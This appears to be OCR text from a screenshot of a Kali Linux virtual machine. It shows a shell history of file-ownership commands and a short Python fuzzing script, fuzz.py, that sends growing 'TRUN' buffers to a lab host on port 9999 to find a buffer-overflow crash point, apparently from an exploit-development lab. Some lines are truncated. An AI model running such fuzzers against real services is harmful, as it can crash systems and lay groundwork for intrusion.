 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
gino@kali: ~/Desktop
File Actions Edit View Help
gino@kali: ~
gino@kali: ~/Desktop
gino@kali: ~/Desktop
298 cd ~
299 pwd
300 clear
301 ls
302 touch gino_test_file.txt
303 ls -l
304 cd Desktop
305 ls -l
306 clear
307 ls -l
308 sudo chown angelina:angelina password.txt
309 ls -l
310 sudo chown gino:gino password.txt
311 ls -l
312 clear
313 ls -l
314 sudo chown gino:gino password.txt
315 ls -l
316 clear
317 ls -l
318 sudo chown angelina:angelina password.txt
319 ls -l
320 clear
321 ls -l
322 sudo chown angelina:angelina password.txt
323 ls -l
324 cat stats.spk
KALI LI
"the quieter you become, the more
~/Desktop/fuzz.py - Mousepad
File Edit Search View Document Help
1 #!/usr/bin/python
2 import sys, socket
3 from time import sleep
4
5 buffer = "A" * 100
6
7 while True:
8 try:
9 s=socket.socket(socket.AF_INET,socket.SOCK_
10 s.connect(('192.168.1.34',9999))
11
12 s.send(('TRUN /.:/' + buffer))
13 s.close()
14 sleep(1)
15 buffer = buffer + "A"*100
16
17 except:
18 print("Fuzzing crashed at %s bytes" % str(l
19 sys.exit()
20
GFL.